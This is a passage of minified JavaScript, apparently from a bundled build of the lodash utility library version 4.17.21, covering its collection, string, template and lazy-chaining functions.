t=lo(t,e),r||(r=t.length>1),t})),_o(e,Go(e),n),r&&(n=Xn(n,7,Ho));for(var o=t.length;o--;)eo(n,t[o]);return n}));var Tu=$o((function(e,t){return null==e?{}:function(e,t){return Rr(e,t,(function(t,n){return yu(e,n)}))}(e,t)}));function ku(e,t){if(null==e)return{};var n=dt(Go(e),(function(e){return[e]}));return t=Zo(t),Rr(e,n,(function(e,n){return t(e,n[0])}))}var Cu=Uo(wu),Pu=Uo(xu);function ju(e){return null==e?[]:Mt(e,wu(e))}var Au=To((function(e,t,n){return t=t.toLowerCase(),e+(n?Mu(t):t)}));function Mu(e){return Uu(lu(e).toLowerCase())}function Nu(e){return(e=lu(e))&&e.replace(se,Lt).replace(Ne,"")}var Ru=To((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Iu=To((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Du=Oo("toLowerCase");var Lu=To((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Fu=To((function(e,t,n){return e+(n?" ":"")+Uu(t)}));var zu=To((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Uu=Oo("toUpperCase");function Bu(e,t,n){return e=lu(e),void 0===(t=n?void 0:t)?function(e){return Le.test(e)}(e)?function(e){return e.match(Ie)||[]}(e):function(e){return e.match(J)||[]}(e):e.match(t)||[]}var Wu=zr((function(e,t){try{return it(e,void 0,t)}catch(e){return Ua(e)?e:new Q(e)}})),Vu=$o((function(e,t){return ut(t,(function(t){t=ki(t),Gn(e,t,ba(e[t],e))})),e}));function Hu(e){return function(){return e}}var qu=Po(),$u=Po(!0);function Ku(e){return e}function Gu(e){return Sr("function"==typeof e?e:Xn(e,1))}var Qu=zr((function(e,t){return function(n){return br(n,e,t)}})),Yu=zr((function(e,t){return function(n){return br(e,n,t)}}));function Xu(e,t,n){var r=wu(t),o=fr(t,r);null!=n||Ha(t)&&(o.length||!r.length)||(n=t,t=e,e=this,o=fr(t,wu(t)));var i=!(Ha(n)&&"chain"in n&&!n.chain),a=Ba(e);return ut(o,(function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(i||t){var n=e(this.__wrapped__),o=n.__actions__=bo(this.__actions__);return o.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,ht([this.value()],arguments))})})),e}function Zu(){}var Ju=No(dt),el=No(st),tl=No(yt);function nl(e){return ci(e)?Ot(ki(e)):function(e){return function(t){return pr(t,e)}}(e)}var rl=Io(),ol=Io(!0);function il(){return[]}function al(){return!1}var ul=Mo((function(e,t){return e+t}),0),ll=Fo("ceil"),sl=Mo((function(e,t){return e/t}),1),cl=Fo("floor");var fl,pl=Mo((function(e,t){return e*t}),1),dl=Fo("round"),hl=Mo((function(e,t){return e-t}),0);return Pn.after=function(e,t){if("function"!=typeof t)throw new ye(i);return e=ou(e),function(){if(--e<1)return t.apply(this,arguments)}},Pn.ary=ya,Pn.assign=su,Pn.assignIn=cu,Pn.assignInWith=fu,Pn.assignWith=pu,Pn.at=du,Pn.before=ga,Pn.bind=ba,Pn.bindAll=Vu,Pn.bindKey=_a,Pn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Ra(e)?e:[e]},Pn.chain=na,Pn.chunk=function(e,t,n){t=(n?si(e,t,n):void 0===t)?1:un(ou(t),0);var o=null==e?0:e.length;if(!o||t<1)return[];for(var i=0,a=0,u=r(Jt(o/t));i<o;)u[a++]=$r(e,i,i+=t);return u},Pn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o},Pn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],o=e;o--;)t[o-1]=arguments[o];return ht(Ra(n)?bo(n):[n],ar(t,1))},Pn.cond=function(e){var t=null==e?0:e.length,n=Zo();return e=t?dt(e,(function(e){if("function"!=typeof e[1])throw new ye(i);return[n(e[0]),e[1]]})):[],zr((function(n){for(var r=-1;++r<t;){var o=e[r];if(it(o[0],this,n))return it(o[1],this,n)}}))},Pn.conforms=function(e){return function(e){var t=wu(e);return function(n){return Zn(n,e,t)}}(Xn(e,1))},Pn.constant=Hu,Pn.countBy=ia,Pn.create=function(e,t){var n=jn(e);return null==t?n:Kn(n,t)},Pn.curry=function e(t,n,r){var o=Bo(t,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},Pn.curryRight=function e(t,n,r){var o=Bo(t,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},Pn.debounce=wa,Pn.defaults=hu,Pn.defaultsDeep=vu,Pn.defer=xa,Pn.delay=Ea,Pn.difference=ji,Pn.differenceBy=Ai,Pn.differenceWith=Mi,Pn.drop=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,(t=n||void 0===t?1:ou(t))<0?0:t,r):[]},Pn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,0,(t=r-(t=n||void 0===t?1:ou(t)))<0?0:t):[]},Pn.dropRightWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!0,!0):[]},Pn.dropWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!0):[]},Pn.fill=function(e,t,n,r){var o=null==e?0:e.length;return o?(n&&"number"!=typeof n&&si(e,t,n)&&(n=0,r=o),function(e,t,n,r){var o=e.length;for((n=ou(n))<0&&(n=-n>o?0:o+n),(r=void 0===r||r>o?o:ou(r))<0&&(r+=o),r=n>r?0:iu(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Pn.filter=function(e,t){return(Ra(e)?ct:ir)(e,Zo(t,3))},Pn.flatMap=function(e,t){return ar(da(e,t),1)},Pn.flatMapDeep=function(e,t){return ar(da(e,t),1/0)},Pn.flatMapDepth=function(e,t,n){return n=void 0===n?1:ou(n),ar(da(e,t),n)},Pn.flatten=Ii,Pn.flattenDeep=function(e){return(null==e?0:e.length)?ar(e,1/0):[]},Pn.flattenDepth=function(e,t){return(null==e?0:e.length)?ar(e,t=void 0===t?1:ou(t)):[]},Pn.flip=function(e){return Bo(e,512)},Pn.flow=qu,Pn.flowRight=$u,Pn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r},Pn.functions=function(e){return null==e?[]:fr(e,wu(e))},Pn.functionsIn=function(e){return null==e?[]:fr(e,xu(e))},Pn.groupBy=ca,Pn.initial=function(e){return(null==e?0:e.length)?$r(e,0,-1):[]},Pn.intersection=Li,Pn.intersectionBy=Fi,Pn.intersectionWith=zi,Pn.invert=gu,Pn.invertBy=bu,Pn.invokeMap=fa,Pn.iteratee=Gu,Pn.keyBy=pa,Pn.keys=wu,Pn.keysIn=xu,Pn.map=da,Pn.mapKeys=function(e,t){var n={};return t=Zo(t,3),sr(e,(function(e,r,o){Gn(n,t(e,r,o),e)})),n},Pn.mapValues=function(e,t){var n={};return t=Zo(t,3),sr(e,(function(e,r,o){Gn(n,r,t(e,r,o))})),n},Pn.matches=function(e){return Pr(Xn(e,1))},Pn.matchesProperty=function(e,t){return jr(e,Xn(t,1))},Pn.memoize=Sa,Pn.merge=Eu,Pn.mergeWith=Su,Pn.method=Qu,Pn.methodOf=Yu,Pn.mixin=Xu,Pn.negate=Oa,Pn.nthArg=function(e){return e=ou(e),zr((function(t){return Mr(t,e)}))},Pn.omit=Ou,Pn.omitBy=function(e,t){return ku(e,Oa(Zo(t)))},Pn.once=function(e){return ga(2,e)},Pn.orderBy=function(e,t,n,r){return null==e?[]:(Ra(t)||(t=null==t?[]:[t]),Ra(n=r?void 0:n)||(n=null==n?[]:[n]),Nr(e,t,n))},Pn.over=Ju,Pn.overArgs=Ta,Pn.overEvery=el,Pn.overSome=tl,Pn.partial=ka,Pn.partialRight=Ca,Pn.partition=ha,Pn.pick=Tu,Pn.pickBy=ku,Pn.property=nl,Pn.propertyOf=function(e){return function(t){return null==e?void 0:pr(e,t)}},Pn.pull=Bi,Pn.pullAll=Wi,Pn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Ir(e,t,Zo(n,2)):e},Pn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Ir(e,t,void 0,n):e},Pn.pullAt=Vi,Pn.range=rl,Pn.rangeRight=ol,Pn.rearg=Pa,Pn.reject=function(e,t){return(Ra(e)?ct:ir)(e,Oa(Zo(t,3)))},Pn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,o=[],i=e.length;for(t=Zo(t,3);++r<i;){var a=e[r];t(a,r,e)&&(n.push(a),o.push(r))}return Dr(e,o),n},Pn.rest=function(e,t){if("function"!=typeof e)throw new ye(i);return zr(e,t=void 0===t?t:ou(t))},Pn.reverse=Hi,Pn.sampleSize=function(e,t,n){return t=(n?si(e,t,n):void 0===t)?1:ou(t),(Ra(e)?Bn:Br)(e,t)},Pn.set=function(e,t,n){return null==e?e:Wr(e,t,n)},Pn.setWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:Wr(e,t,n,r)},Pn.shuffle=function(e){return(Ra(e)?Wn:qr)(e)},Pn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&si(e,t,n)?(t=0,n=r):(t=null==t?0:ou(t),n=void 0===n?r:ou(n)),$r(e,t,n)):[]},Pn.sortBy=va,Pn.sortedUniq=function(e){return e&&e.length?Yr(e):[]},Pn.sortedUniqBy=function(e,t){return e&&e.length?Yr(e,Zo(t,2)):[]},Pn.split=function(e,t,n){return n&&"number"!=typeof n&&si(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=lu(e))&&("string"==typeof t||null!=t&&!Qa(t))&&!(t=Zr(t))&&Ut(e)?co(Kt(e),0,n):e.split(t,n):[]},Pn.spread=function(e,t){if("function"!=typeof e)throw new ye(i);return t=null==t?0:un(ou(t),0),zr((function(n){var r=n[t],o=co(n,0,t);return r&&ht(o,r),it(e,this,o)}))},Pn.tail=function(e){var t=null==e?0:e.length;return t?$r(e,1,t):[]},Pn.take=function(e,t,n){return e&&e.length?$r(e,0,(t=n||void 0===t?1:ou(t))<0?0:t):[]},Pn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,(t=r-(t=n||void 0===t?1:ou(t)))<0?0:t,r):[]},Pn.takeRightWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!1,!0):[]},Pn.takeWhile=function(e,t){return e&&e.length?no(e,Zo(t,3)):[]},Pn.tap=function(e,t){return t(e),e},Pn.throttle=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new ye(i);return Ha(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),wa(e,t,{leading:r,maxWait:t,trailing:o})},Pn.thru=ra,Pn.toArray=nu,Pn.toPairs=Cu,Pn.toPairsIn=Pu,Pn.toPath=function(e){return Ra(e)?dt(e,ki):Za(e)?[e]:bo(Ti(lu(e)))},Pn.toPlainObject=uu,Pn.transform=function(e,t,n){var r=Ra(e),o=r||Fa(e)||Ja(e);if(t=Zo(t,4),null==n){var i=e&&e.constructor;n=o?r?new i:[]:Ha(e)&&Ba(i)?jn(We(e)):{}}return(o?ut:sr)(e,(function(e,r,o){return t(n,e,r,o)})),n},Pn.unary=function(e){return ya(e,1)},Pn.union=qi,Pn.unionBy=$i,Pn.unionWith=Ki,Pn.uniq=function(e){return e&&e.length?Jr(e):[]},Pn.uniqBy=function(e,t){return e&&e.length?Jr(e,Zo(t,2)):[]},Pn.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?Jr(e,void 0,t):[]},Pn.unset=function(e,t){return null==e||eo(e,t)},Pn.unzip=Gi,Pn.unzipWith=Qi,Pn.update=function(e,t,n){return null==e?e:to(e,t,uo(n))},Pn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:to(e,t,uo(n),r)},Pn.values=ju,Pn.valuesIn=function(e){return null==e?[]:Mt(e,xu(e))},Pn.without=Yi,Pn.words=Bu,Pn.wrap=function(e,t){return ka(uo(t),e)},Pn.xor=Xi,Pn.xorBy=Zi,Pn.xorWith=Ji,Pn.zip=ea,Pn.zipObject=function(e,t){return io(e||[],t||[],Hn)},Pn.zipObjectDeep=function(e,t){return io(e||[],t||[],Wr)},Pn.zipWith=ta,Pn.entries=Cu,Pn.entriesIn=Pu,Pn.extend=cu,Pn.extendWith=fu,Xu(Pn,Pn),Pn.add=ul,Pn.attempt=Wu,Pn.camelCase=Au,Pn.capitalize=Mu,Pn.ceil=ll,Pn.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=au(n))==n?n:0),void 0!==t&&(t=(t=au(t))==t?t:0),Yn(au(e),t,n)},Pn.clone=function(e){return Xn(e,4)},Pn.cloneDeep=function(e){return Xn(e,5)},Pn.cloneDeepWith=function(e,t){return Xn(e,5,t="function"==typeof t?t:void 0)},Pn.cloneWith=function(e,t){return Xn(e,4,t="function"==typeof t?t:void 0)},Pn.conformsTo=function(e,t){return null==t||Zn(e,t,wu(t))},Pn.deburr=Nu,Pn.defaultTo=function(e,t){return null==e||e!=e?t:e},Pn.divide=sl,Pn.endsWith=function(e,t,n){e=lu(e),t=Zr(t);var r=e.length,o=n=void 0===n?r:Yn(ou(n),0,r);return(n-=t.length)>=0&&e.slice(n,o)==t},Pn.eq=ja,Pn.escape=function(e){return(e=lu(e))&&z.test(e)?e.replace(L,Ft):e},Pn.escapeRegExp=function(e){return(e=lu(e))&&K.test(e)?e.replace($,"\\$&"):e},Pn.every=function(e,t,n){var r=Ra(e)?st:rr;return n&&si(e,t,n)&&(t=void 0),r(e,Zo(t,3))},Pn.find=aa,Pn.findIndex=Ni,Pn.findKey=function(e,t){return bt(e,Zo(t,3),sr)},Pn.findLast=ua,Pn.findLastIndex=Ri,Pn.findLastKey=function(e,t){return bt(e,Zo(t,3),cr)},Pn.floor=cl,Pn.forEach=la,Pn.forEachRight=sa,Pn.forIn=function(e,t){return null==e?e:ur(e,Zo(t,3),xu)},Pn.forInRight=function(e,t){return null==e?e:lr(e,Zo(t,3),xu)},Pn.forOwn=function(e,t){return e&&sr(e,Zo(t,3))},Pn.forOwnRight=function(e,t){return e&&cr(e,Zo(t,3))},Pn.get=mu,Pn.gt=Aa,Pn.gte=Ma,Pn.has=function(e,t){return null!=e&&ii(e,t,mr)},Pn.hasIn=yu,Pn.head=Di,Pn.identity=Ku,Pn.includes=function(e,t,n,r){e=Da(e)?e:ju(e),n=n&&!r?ou(n):0;var o=e.length;return n<0&&(n=un(o+n,0)),Xa(e)?n<=o&&e.indexOf(t,n)>-1:!!o&&wt(e,t,n)>-1},Pn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:ou(n);return o<0&&(o=un(r+o,0)),wt(e,t,o)},Pn.inRange=function(e,t,n){return t=ru(t),void 0===n?(n=t,t=0):n=ru(n),function(e,t,n){return e>=ln(t,n)&&e<un(t,n)}(e=au(e),t,n)},Pn.invoke=_u,Pn.isArguments=Na,Pn.isArray=Ra,Pn.isArrayBuffer=Ia,Pn.isArrayLike=Da,Pn.isArrayLikeObject=La,Pn.isBoolean=function(e){return!0===e||!1===e||qa(e)&&hr(e)==c},Pn.isBuffer=Fa,Pn.isDate=za,Pn.isElement=function(e){return qa(e)&&1===e.nodeType&&!Ga(e)},Pn.isEmpty=function(e){if(null==e)return!0;if(Da(e)&&(Ra(e)||"string"==typeof e||"function"==typeof e.splice||Fa(e)||Ja(e)||Na(e)))return!e.length;var t=oi(e);if(t==v||t==b)return!e.size;if(di(e))return!Or(e).length;for(var n in e)if(Ee.call(e,n))return!1;return!0},Pn.isEqual=function(e,t){return wr(e,t)},Pn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===r?wr(e,t,void 0,n):!!r},Pn.isError=Ua,Pn.isFinite=function(e){return"number"==typeof e&&rn(e)},Pn.isFunction=Ba,Pn.isInteger=Wa,Pn.isLength=Va,Pn.isMap=$a,Pn.isMatch=function(e,t){return e===t||xr(e,t,ei(t))},Pn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,xr(e,t,ei(t),n)},Pn.isNaN=function(e){return Ka(e)&&e!=+e},Pn.isNative=function(e){if(pi(e))throw new Q("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Er(e)},Pn.isNil=function(e){return null==e},Pn.isNull=function(e){return null===e},Pn.isNumber=Ka,Pn.isObject=Ha,Pn.isObjectLike=qa,Pn.isPlainObject=Ga,Pn.isRegExp=Qa,Pn.isSafeInteger=function(e){return Wa(e)&&e>=-9007199254740991&&e<=9007199254740991},Pn.isSet=Ya,Pn.isString=Xa,Pn.isSymbol=Za,Pn.isTypedArray=Ja,Pn.isUndefined=function(e){return void 0===e},Pn.isWeakMap=function(e){return qa(e)&&oi(e)==x},Pn.isWeakSet=function(e){return qa(e)&&"[object WeakSet]"==hr(e)},Pn.join=function(e,t){return null==e?"":on.call(e,t)},Pn.kebabCase=Ru,Pn.last=Ui,Pn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;return void 0!==n&&(o=(o=ou(n))<0?un(r+o,0):ln(o,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,o):_t(e,Et,o,!0)},Pn.lowerCase=Iu,Pn.lowerFirst=Du,Pn.lt=eu,Pn.lte=tu,Pn.max=function(e){return e&&e.length?or(e,Ku,vr):void 0},Pn.maxBy=function(e,t){return e&&e.length?or(e,Zo(t,2),vr):void 0},Pn.mean=function(e){return St(e,Ku)},Pn.meanBy=function(e,t){return St(e,Zo(t,2))},Pn.min=function(e){return e&&e.length?or(e,Ku,kr):void 0},Pn.minBy=function(e,t){return e&&e.length?or(e,Zo(t,2),kr):void 0},Pn.stubArray=il,Pn.stubFalse=al,Pn.stubObject=function(){return{}},Pn.stubString=function(){return""},Pn.stubTrue=function(){return!0},Pn.multiply=pl,Pn.nth=function(e,t){return e&&e.length?Mr(e,ou(t)):void 0},Pn.noConflict=function(){return Ke._===this&&(Ke._=Ce),this},Pn.noop=Zu,Pn.now=ma,Pn.pad=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;if(!t||r>=t)return e;var o=(t-r)/2;return Ro(en(o),n)+e+Ro(Jt(o),n)},Pn.padEnd=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;return t&&r<t?e+Ro(t-r,n):e},Pn.padStart=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;return t&&r<t?Ro(t-r,n)+e:e},Pn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),cn(lu(e).replace(G,""),t||0)},Pn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&si(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=ru(e),void 0===t?(t=e,e=0):t=ru(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var o=fn();return ln(e+o*(t-e+Ve("1e-"+((o+"").length-1))),t)}return Lr(e,t)},Pn.reduce=function(e,t,n){var r=Ra(e)?vt:kt,o=arguments.length<3;return r(e,Zo(t,4),n,o,tr)},Pn.reduceRight=function(e,t,n){var r=Ra(e)?mt:kt,o=arguments.length<3;return r(e,Zo(t,4),n,o,nr)},Pn.repeat=function(e,t,n){return t=(n?si(e,t,n):void 0===t)?1:ou(t),Fr(lu(e),t)},Pn.replace=function(){var e=arguments,t=lu(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Pn.result=function(e,t,n){var r=-1,o=(t=lo(t,e)).length;for(o||(o=1,e=void 0);++r<o;){var i=null==e?void 0:e[ki(t[r])];void 0===i&&(r=o,i=n),e=Ba(i)?i.call(e):i}return e},Pn.round=dl,Pn.runInContext=e,Pn.sample=function(e){return(Ra(e)?Un:Ur)(e)},Pn.size=function(e){if(null==e)return 0;if(Da(e))return Xa(e)?$t(e):e.length;var t=oi(e);return t==v||t==b?e.size:Or(e).length},Pn.snakeCase=Lu,Pn.some=function(e,t,n){var r=Ra(e)?yt:Kr;return n&&si(e,t,n)&&(t=void 0),r(e,Zo(t,3))},Pn.sortedIndex=function(e,t){return Gr(e,t)},Pn.sortedIndexBy=function(e,t,n){return Qr(e,t,Zo(n,2))},Pn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=Gr(e,t);if(r<n&&ja(e[r],t))return r}return-1},Pn.sortedLastIndex=function(e,t){return Gr(e,t,!0)},Pn.sortedLastIndexBy=function(e,t,n){return Qr(e,t,Zo(n,2),!0)},Pn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=Gr(e,t,!0)-1;if(ja(e[n],t))return n}return-1},Pn.startCase=Fu,Pn.startsWith=function(e,t,n){return e=lu(e),n=null==n?0:Yn(ou(n),0,e.length),t=Zr(t),e.slice(n,n+t.length)==t},Pn.subtract=hl,Pn.sum=function(e){return e&&e.length?Ct(e,Ku):0},Pn.sumBy=function(e,t){return e&&e.length?Ct(e,Zo(t,2)):0},Pn.template=function(e,t,n){var r=Pn.templateSettings;n&&si(e,t,n)&&(t=void 0),e=lu(e),t=fu({},t,r,Wo);var o,i,a=fu({},t.imports,r.imports,Wo),u=wu(a),l=Mt(a,u),s=0,c=t.interpolate||ce,f="__p += '",p=ve((t.escape||ce).source+"|"+c.source+"|"+(c===W?ne:ce).source+"|"+(t.evaluate||ce).source+"|$","g"),d="//# sourceURL="+(Ee.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ze+"]")+"\n";e.replace(p,(function(t,n,r,a,u,l){return r||(r=a),f+=e.slice(s,l).replace(fe,zt),n&&(o=!0,f+="' +\n__e("+n+") +\n'"),u&&(i=!0,f+="';\n"+u+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),s=l+t.length,t})),f+="';\n";var h=Ee.call(t,"variable")&&t.variable;if(h){if(ee.test(h))throw new Q("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(i?f.replace(N,""):f).replace(R,"$1").replace(I,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var v=Wu((function(){return pe(u,d+"return "+f).apply(void 0,l)}));if(v.source=f,Ua(v))throw v;return v},Pn.times=function(e,t){if((e=ou(e))<1||e>9007199254740991)return[];var n=4294967295,r=ln(e,4294967295);e-=4294967295;for(var o=Pt(r,t=Zo(t));++n<e;)t(n);return o},Pn.toFinite=ru,Pn.toInteger=ou,Pn.toLength=iu,Pn.toLower=function(e){return lu(e).toLowerCase()},Pn.toNumber=au,Pn.toSafeInteger=function(e){return e?Yn(ou(e),-9007199254740991,9007199254740991):0===e?e:0},Pn.toString=lu,Pn.toUpper=function(e){return lu(e).toUpperCase()},Pn.trim=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return jt(e);if(!e||!(t=Zr(t)))return e;var r=Kt(e),o=Kt(t);return co(r,Rt(r,o),It(r,o)+1).join("")},Pn.trimEnd=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return e.slice(0,Gt(e)+1);if(!e||!(t=Zr(t)))return e;var r=Kt(e);return co(r,0,It(r,Kt(t))+1).join("")},Pn.trimStart=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return e.replace(G,"");if(!e||!(t=Zr(t)))return e;var r=Kt(e);return co(r,Rt(r,Kt(t))).join("")},Pn.truncate=function(e,t){var n=30,r="...";if(Ha(t)){var o="separator"in t?t.separator:o;n="length"in t?ou(t.length):n,r="omission"in t?Zr(t.omission):r}var i=(e=lu(e)).length;if(Ut(e)){var a=Kt(e);i=a.length}if(n>=i)return e;var u=n-$t(r);if(u<1)return r;var l=a?co(a,0,u).join(""):e.slice(0,u);if(void 0===o)return l+r;if(a&&(u+=l.length-u),Qa(o)){if(e.slice(u).search(o)){var s,c=l;for(o.global||(o=ve(o.source,lu(re.exec(o))+"g")),o.lastIndex=0;s=o.exec(c);)var f=s.index;l=l.slice(0,void 0===f?u:f)}}else if(e.indexOf(Zr(o),u)!=u){var p=l.lastIndexOf(o);p>-1&&(l=l.slice(0,p))}return l+r},Pn.unescape=function(e){return(e=lu(e))&&F.test(e)?e.replace(D,Qt):e},Pn.uniqueId=function(e){var t=++Se;return lu(e)+t},Pn.upperCase=zu,Pn.upperFirst=Uu,Pn.each=la,Pn.eachRight=sa,Pn.first=Di,Xu(Pn,(fl={},sr(Pn,(function(e,t){Ee.call(Pn.prototype,t)||(fl[t]=e)})),fl),{chain:!1}),Pn.VERSION="4.17.21",ut(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Pn[e].placeholder=Pn})),ut(["drop","take"],(function(e,t){Nn.prototype[e]=function(n){n=void 0===n?1:un(ou(n),0);var r=this.__filtered__&&!t?new Nn(this):this.clone();return r.__filtered__?r.__takeCount__=ln(n,r.__takeCount__):r.__views__.push({size:ln(n,4294967295),type:e+(r.__dir__<0?"Right":"")}),r},Nn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),ut(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;Nn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Zo(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),ut(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Nn.prototype[e]=function(){return this[n](1).value()[0]}})),ut(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Nn.prototype[e]=function(){return this.__filtered__?new Nn(this):this[n](1)}})),Nn.prototype.compact=function(){return this.filter(Ku)},Nn.prototype.find=function(e){return this.filter(e).head()},Nn.prototype.findLast=function(e){return this.reverse().find(e)},Nn.prototype.invokeMap=zr((function(e,t){return"function"==typeof e?new Nn(this):this.map((function(n){return br(n,e,t)}))})),Nn.prototype.reject=function(e){return this.filter(Oa(Zo(e)))},Nn.prototype.slice=function(e,t){e=ou(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Nn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),void 0!==t&&(n=(t=ou(t))<0?n.dropRight(-t):n.take(t-e)),n)},Nn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Nn.prototype.toArray=function(){return this.take(4294967295)},sr(Nn.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),o=Pn[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t);o&&(Pn.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,u=t instanceof Nn,l=a[0],s=u||Ra(t),c=function(e){var t=o.apply(Pn,ht([e],a));return r&&f?t[0]:t};s&&n&&"function"==typeof l&&1!=l.length&&(u=s=!1);var f=this.__chain__,p=!!this.__actions__.length,d=i&&!f,h=u&&!p;if(!i&&s){t=h?t:new Nn(this);var v=e.apply(t,a);return v.__actions__.push({func:ra,args:[c],thisArg:void 0}),new Mn(v,f)}return d&&h?e.apply(this,a):(v=this.thru(c),d?r?v.value()[0]:v.value():v)})})),ut(["pop","push","shift","sort","splice","unshift"],(function(e){var t=ge[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Pn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var o=this.value();return t.apply(Ra(o)?o:[],e)}return this[n]((function(n){return t.apply(Ra(n)?n:[],e)}))}})),sr(Nn.prototype,(function(e,t){var n=Pn[t];if(n){var r=n.name+"";Ee.call(_n,r)||(_n[r]=[]),_n[r].push({name:t,func:n})}})),_n[jo(void 0,2).name]=[{name:"wrapper",func:void 0}],Nn.prototype.clone=function(){var e=new Nn(this.__wrapped__);return e.__actions__=bo(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=bo(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=bo(this.__views__),e},Nn.prototype.reverse=function(){if(this.__filtered__){var e=new Nn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Nn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Ra(e),r=t<0,o=n?e.length:0,i=function(e,t,n){var r=-1,o=n.length;for(;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=ln(t,e+a);break;case"takeRight":e=un(e,t-a)}}return{start:e,end:t}}(0,o,this.__views__),a=i.start,u=i.end,l=u-a,s=r?u:a-1,c=this.__iteratees__,f=c.length,p=0,d=ln(l,this.__takeCount__);if(!n||!r&&o==l&&d==l)return ro(e,this.__actions__);var h=[];e:for(;l--&&p<d;){for(var v=-1,m=e[s+=t];++v<f;){var y=c[v],g=y.iteratee,b=y.type,_=g(m);if(2==b)m=_;else if(!_){if(1==b)continue e;break e}}h[p++]=m}return h},Pn.prototype.at=oa,Pn.prototype.chain=function(){return na(this)},Pn.prototype.commit=function(){return new Mn(this.value(),this.__chain__)},Pn.prototype.next=function(){void 0===this.__values__&&(this.__values__=nu(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},Pn.prototype.plant=function(e){for(var t,n=this;n instanceof An;){var r=Pi(n);r.__index__=0,r.__values__=void 